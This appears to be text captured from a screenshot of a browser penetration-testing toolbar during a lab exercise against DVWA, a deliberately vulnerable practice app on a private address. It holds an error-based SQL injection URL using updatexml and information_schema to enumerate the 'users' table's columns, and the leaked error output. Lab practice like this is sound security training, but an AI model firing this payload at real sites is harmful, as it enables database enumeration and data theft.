 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/dvwa-master/vulnerabilities/sqli/?id=1' and updatexml(1,concat(0x5c, (select column_name from information_schema.columns where table_schema='dvwa' and table_name='users' limit 0,1)),3)-- -&Submit=Submit#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
XPATH syntax error: '\user_id'